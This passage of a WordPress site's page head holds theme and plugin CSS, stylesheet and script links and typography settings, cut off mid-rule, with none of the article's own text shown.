		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #2d8abb !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #2d8abb !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #2d8abb !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #2d8abb !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #2d8abb !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(45,138,187,0.2) !important;
			color: #2d8abb !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(45,138,187,0.1) !important;
			border: 1px solid #2d8abb !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #2d8abb !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(45,138,187,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #2d8abb !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #2d8abb !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #81d742 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #81d742 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #81d742 !important;
			border-top-color: #81d742 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #81d742;
			background-color: transparent !important;
			color: #81d742;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #81d742 !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #dd3333 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #dd3333 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #dd3333 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #dd3333 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #dd3333 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #dd3333 !important;
		}

		
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://bblockstalks.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://bblockstalks.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-626-css' href='https://bblockstalks.com/wp-content/uploads/elementor/css/post-626.css?ver=1769276967' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bblockstalks.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12850-css' href='https://bblockstalks.com/wp-content/uploads/elementor/css/post-12850.css?ver=1769276967' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13173-css' href='https://bblockstalks.com/wp-content/uploads/elementor/css/post-13173.css?ver=1769276967' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CNunito:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1742539479" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CNunito:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1742539479" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CNunito:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1742539479" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://bblockstalks.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742381054' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bblockstalks.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742381061' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bblockstalks.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bblockstalks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https:\/\/bblockstalks.com\/wp-admin\/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! &quot; ? $ % ^ &amp; )."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.0.6" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/wishlist-member-x/features/box-basic/dist/script.js?ver=1.0.0" id="wishlist-box-basic-blocks-script-js"></script>
<script type="text/javascript" src="https://bblockstalks.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.2" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://bblockstalks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bblockstalks.com/wp-json/wp/v2/posts/9252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bblockstalks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bblockstalks.com/gym-owner-found-dead-in-river/" />
<link rel='shortlink' href='https://bblockstalks.com/?p=9252' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bblockstalks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbblockstalks.com%2Fgym-owner-found-dead-in-river%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bblockstalks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbblockstalks.com%2Fgym-owner-found-dead-in-river%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><!-- Running WishList Member X v3.28.2 (b287) -->
<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bblockstalks.com/wp-content/uploads/2020/04/bbt500x500-150x150.png" sizes="32x32" />
<link rel="icon" href="https://bblockstalks.com/wp-content/uploads/2020/04/bbt500x500-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bblockstalks.com/wp-content/uploads/2020/04/bbt500x500-300x300.png" />
<meta name="msapplication-TileImage" content="https://bblockstalks.com/wp-content/uploads/2020/04/bbt500x500-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Course Color Edits */
.ld-course-status.ld-course-status-enrolled {
	background: #3a3a3a !important
}
.learndash-wrapper .ld-status-complete{
	background-color: #2D8ABB !important
}
.ld-icon-checkmark::before{
	color: #ffffff !important
}

.learndash-registration-field {
    margin-bottom: 10px;
}

/* Hide Edit Profile Link */
.ld-profile-edit-link{
	display: none
}

		</style>
		<style id="educavo_option-dynamic-css" title="dynamic-css" class="redux-options-output">.sidenav .widget,
						body .sidenav #mobile_menu .widget_nav_menu ul li a{border-color:#040933;}</style><!-- Typography -->

<style>
	

	
	body{
		background:#FFFFFF;
		color:#555555 !important;
					font-family: Rubik !important;   
		 
	    font-size: 16px !important;
	}

			body.single-teams{
			background:#FFFFFF;
		}
	

	h1{
		 color:#333333;					font-family: Nunito;   
				font-size:46px;
				font-weight:700;
				
					line-height:56px;
				
	}

	h2{
		color:#333333;
					font-family: Nunito;   
		 
		font-size:36px;
				font-weight:700;
				
					line-height:46px			}

	h3{
		color:#333333 ;
					font-family: Nunito;   
		 
		font-size:28px;
				
					line-height:32px;
			}

	h4{
		color:#333333;
					font-family: Nunito;   
				font-size:20px;
				font-weight:700;
				
					line-height:28px;
				
	}

	h5{
		color:#333333;
					font-family: Nunito;   
				font-size:18px;
				font-weight:700;
				
					line-height:26px;
			}

	h6{
		color:#333333 ;
					font-family: Nunito;   
				font-size:16px;
				font-weight:700;
				
					line-height:20px;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
					font-weight: 500;   
							font-family: Rubik;   
				font-size:15px;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
			{
				color: #FFFFFF			}
		
				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
			color: #CCCCCC		}
			

				#rs-footer{
			background-position:center bottom !important;
		}
    
				#rs-footer{
			background-repeat:no-repeat !important;
		}
      

				#rs-footer{
			background-size:cover !important;
		}
    
				.rs-newsletter .newsletter-wrap{
			background:#2D8ABB;
		}
    
				#rs-header .menu-sticky .menu-area, #rs-header.header-style3 .menu-sticky .menu-area{
			background:;
		}
    

				.tops-btn .quote-buttons{
			background:#FF5421;
		}
    
				.tops-btn .quote-buttons{
			color:#FFFFFF;
		}
    
				.toolbar-area .toolbar-contact i, 
			.toolbar-area .opening i, 
			.toolbar-area .opening i:before, 
			.toolbar-area .toolbar-contact i:before{
			color:#FFFFFF;
		}
    				.toolbar-area .toolbar-sl-share i, 
			.toolbar-area .toolbar-sl-share i:before{
			color:#FFFFFF;
		}
    	

    			.toolbar-area .toolbar-sl-share i:hover, .toolbar-area .toolbar-sl-share a:hover i:before{
			color:#FF5421;
		}
    
    
    	
    	.menu-area .navbar ul li ul.sub-menu{
    		border-color:#2D8ABB;
    	}
    
    	
    	header#rs-header.header-style-4 .sidebarmenu-area{
    		background:#FFFFFF;
    	}
        	
    	.menu-wrap-off .inner-offcan .nav-link-container .close-button{
    		background:#2D8ABB;
    	}
    
				#rs-header .toolbar-area .toolbar-contact ul li,
			#rs-header.header-style5 .toolbar-area,
			#rs-header.header-style5 .toolbar-area .opening,
			#rs-header.header-style5 .toolbar-area .toolbar-contact ul li,
			#rs-header .toolbar-area .opening{
			border-color:#FFFFFF;
		}
    

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .tops-btn .btn_login a,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header .toolbar-area .tops-btn .btn_login a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#FF5421;
	}
	#rs-header .toolbar-area{
		background:;
	}

	
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before
	{
		color: #2D8ABB;
	}

	
	
	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
		background: #2D8ABB !important;
	}	

	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
		background: #2D8ABB !important;
	}

	.menu-area .navbar ul li:hover a:before{
		color: #2D8ABB;
	}

	.menu-area .navbar ul li:hover > a,	
	.mobile-menu-container div ul li a:hover,	
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a,
	#rs-header .sticky_search:hover i::before,	
	#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
	#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before,
	#rs-header.header-style1 .category-menu .menu li:hover:after,
	#rs-header.header1.header-style1 .menu-area .navbar ul li:hover a,
	#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a
	{
		color: #2D8ABB;
	}

	.nav-link-container .nav-menu-link:hover span,
	.single-header.header1.header-style1 .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a::after{
		background: #2D8ABB;
	}

	.menu-area .navbar ul li a,	
	#rs-header .sticky_search i::before,
	#rs-header.header1.header-style1 .sticky_search i::before,
	#rs-header.header1.header-style1 .menu-area .navbar ul li a,
	body #rs-header.header-style-4.header-style7 .category-menu .menu li::after,
	body #rs-header.header-style-4.header-style6 .category-menu .menu li::after,
	#rs-header.header-style1.header1 .btn_apply a,	
	#rs-header.header-style1 .category-menu .menu li::after, 
	#rs-header.header-style-4 .category-menu .menu li::after
	{
		color: #EAEAEA; 
	}

	.nav-link-container .nav-menu-link span,
	#rs-header.header1.header-style1 .nav-link-container .nav-menu-link span, 
	#rs-header.header1.header-style1 .nav-link-container .nav-menu-link span{
		background: #EAEAEA; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #EAEAEA !important;
	}



			#rs-header.header-transparent .menu-area .navbar ul li a, 		
		#rs-header.header-style5 .sticky_search i::before,
		#rs-header.header-style1.header-style3 .sticky_search i:before,		
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
			color:#FFFFFF 
	}
	
			.header-style5 .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style-4 .category-menu .menu li::after,
		.header-style1.header-style3 .menu-area .navbar ul li a,
		.user-icons a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search{
			color:#FFFFFF 
		}
	

			.user-icons a{
			border-color:#FFFFFF 
		}
	
	
	
	
			.user-icons a:hover{
			border-color:#2D8ABB 
		}
	
	

			#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,	
		#rs-header.header-style1.header-style3 .sticky_search:hover i:before,
		.user-icons a:hover,
		#rs-header.header-style5 .sticky_search:hover i:before,		
		.header-style1.header-style3 .menu-area .navbar ul li:hover a{
			color:#2D8ABB 
		}
	

			.header-style1.header-style3 .nav-link-container .nav-menu-link:hover span, 
		.header-style5 .nav-link-container .nav-menu-link:hover span,
		.single-header.header-style1.header-style3 .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a::after,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#2D8ABB !important;  
		}
	


			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
			background:#2D8ABB !important; 
		}
	
			.rs-footer .widget.widget_nav_menu ul li a::before, 
		.rs-footer .widget.widget_pages ul li a::before,
		.rs-footer .widget.widget_nav_menu ul li a::before, 
		.rs-footer .widget.widget_recent_comments ul li::before, 
		.rs-footer .widget.widget_pages ul li a::before, 
		.rs-footer .footer-top h3.footer-title::after,
		.rs-footer .widget.widget_archive ul li a::before, 
		.rs-footer .widget.widget_categories ul li a::before,
		.rs-footer .widget.widget_archive ul li a::before, 
		.rs-footer .widget.widget_categories ul li a::before{
			background:#2D8ABB; 
		}
	

	

	
			.rs-footer .fa-ul li i::before{
			color:#2D8ABB; 
		}
	
	

		#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a{
			color:#2D8ABB !important; 
		}
	

	 
		.header-style-4 .menu-cart-area span.icon-num,
		.header-style1.header-style3 .nav-link-container .nav-menu-link span, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF;
		}
	
			#rs-header.header-style5 .header-inner .menu-area, 
		#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner .box-layout{
		background: 
	}
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
	

			.nav-link-container .nav-menu-link span,
		#rs-header.header-style-4 .nav-link-container .nav-menu-link span{
			background:#363636 
		}
		

			.menu-ofcn.off-open,
		.menu-wrap-off{
			background:#171F32 
		}
		

			.menu-ofcn.off-open,
		.sidenav .fa-ul li a{
			color:#FFFFFF 
		}
			

			.menu-ofcn.off-open,
		.sidenav .widget .widget-title{
			color:#FFFFFF 
		}
		

			.sidenav .widget-title:before{
			background:#FFFFFF 
		}
		

			
		.sidenav .fa-ul li a, .sidenav ul.footer_social li a i{
			color:#FFFFFF 
		}
		

			
		.sidenav .fa-ul li a:hover, .sidenav ul.footer_social li a:hover i{
			color:#2D8ABB 
		}
		

	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#2D8ABB 
		}
	



			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#171F32 !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#2D8ABB !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area a,
		#rs-header .toolbar-area .toolbar-contact ul li i:before{
			font-size:14px;
		}
	
			.menu-area .navbar ul > li > a,
		#rs-header .menu-area .navbar ul > li.mega > ul > li > a{
			text-transform:uppercase;
		}
	
	
	

			.footer-bottom .copyright p{
			color:#e0e0e0;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a{
			font-size:16px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
		

		

			.menu-sticky.sticky .navbar ul li > a{
			font-size:15px;
		}
	
		



			.rs-footer, .rs-footer .footer-top h3.footer-title, 
		.rs-footer a, .rs-footer .fa-ul li a,
		.rs-footer .widget.widget_nav_menu ul li a, 
		.rs-footer .widget.widget_recent_comments ul li, 
		.rs-footer .widget.widget_pages ul li a, 
		.rs-footer .widget.widget_recent_comments ul li a,
		.rs-footer .widget.widget_archive ul li a, 
		.rs-footer .widget.widget_categories ul li a,
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .footer-top input[type="email"]::placeholder
		{
			color:#FFFFFF;
		}
	
			.rs-footer .footer-top h3.footer-title
		{
			color:#E0E0E0;
		}
	
			.rs-footer a:hover, 
		.rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_recent_comments ul li a:hover,
		.rs-footer .widget.widget_pages ul li a:hover, 
		.rs-footer .widget.widget_recent_comments ul li:hover, 
